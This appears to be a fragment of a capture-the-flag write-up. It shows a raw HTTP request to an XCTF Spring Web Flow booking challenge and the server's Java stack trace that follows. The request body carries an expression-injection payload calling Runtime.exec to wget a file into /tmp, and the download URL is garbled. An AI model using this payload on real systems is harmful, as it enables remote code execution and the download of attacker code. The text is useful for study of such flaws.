 POST /booking-mvc/hotels/booking?execution=e2s2 HTTP/1.1
Host: challenges.xctf.org.cn:8005
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://challenges.xctf.org.cn:8005/booking-mvc/hotels/booking?execution=e2s2
Cookie: JSESSIONID=C93CACDE8C96A5054E2CBECE234FBC9D;
token=8E45InbtEA8ucHwOjJ7yZMhIGG48CcgH;
40d1b2d83998fabacb726e5bc3d22129=34303e8391d2b639c3b963b970476f33
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 156
_eventId_confirm=&_csrf=fcc74981-d25f-4ba8-9109-b4c946e2569c&_T(java.lang.Runtime).get
Runtime().exec("/usr/bin/wget -qO /tmp/1 http: xt")
Status 500 - Handler dispatch failed; nested exception is
java.lang.IllegalAccessError</h1><HR size="1" noshade="noshade"><p><b>type</b>
Exception report</p><p><b>message</b> <u>Handler dispatch failed; nested exception
is java.lang.IllegalAccessError</u></p><p><b>description</b> <u>The server
encountered an internal error that prevented it from fulfilling this
request.</u></p><p><b>exception</b>
<pre>org.springframework.web.util.NestedServletException: Handler dispatch failed;
nested exception is java.lang.IllegalAccessError
org.springframework.web.servlet.DispatcherServlet.doDispatch(DispatcherServlet.java:978
)
org.springframework.web.servlet.DispatcherServlet.doService(DispatcherServlet.java:897)
org.springframework.web.servlet.FrameworkServlet.processRequest(FrameworkServlet.jav
a:970)
org.springframework.web.servlet.FrameworkServlet.doPost(FrameworkServlet.java:872)
javax.servlet.http.HttpServlet.service(HttpServlet.java:650)
org.springframework.web.servlet.FrameworkServlet.service(FrameworkServlet.java:846)
javax.servlet.http.HttpServlet.service(HttpServlet.java:731)
org.springframework.web.filter.HiddenHttpMethodFilter.doFilterInternal(HiddenHttpMet